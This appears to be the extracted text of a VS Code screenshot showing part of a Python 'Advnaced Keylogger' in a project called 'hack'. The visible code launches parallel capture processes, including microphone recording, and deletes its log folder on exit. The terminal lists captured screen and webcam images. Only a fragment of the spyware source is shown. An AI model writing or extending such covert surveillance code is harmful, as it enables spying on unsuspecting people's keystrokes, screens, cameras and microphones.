 File Edit Selection View Go Run Terminal Help
hack
EXPLORER
HACK
Advnaced Keylogger.py
Decryptor.py
requirements.txt
txt
OUTLINE
TIMELINE
Advnaced Keylogger.py github.py txt Decryptor.py
Advnaced Keylogger.py > ...
193 def main():
202 p4 = multiprocessing.Process(target=microphone, args=(file_path,))
203 p1.start()
204 p2.start()
205 time.sleep(12)
206 p3.start()
207 time.sleep(12)
208 p4.start()
209 p1.join()
210 p2.join()
211 p3.join()
212 p4.join()
213
214
215
216 # Démarrer au lancment
217 if __name__=="__main__":
218 try: main()
219 except KeyboardInterrupt:
220 shutil.rmtree(r"C:\Users\Public\Logs");print("* Control-C entered...Program exiting *")
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
Screen/screenshot14.png
Screen/screenshot15.png
Screen/screenshot16.png
Screen/screenshot17.png
Screen/screenshot18.png
Screen/screenshot19.png
Webcam/10.png
Webcam/11.png
Webcam/12.png
Webcam/13.png
Webcam/14.png
powershell
Python
0 0
Ln 220, Col 96 Spaces: 4 UTF-8 LF {} Python 3.13.7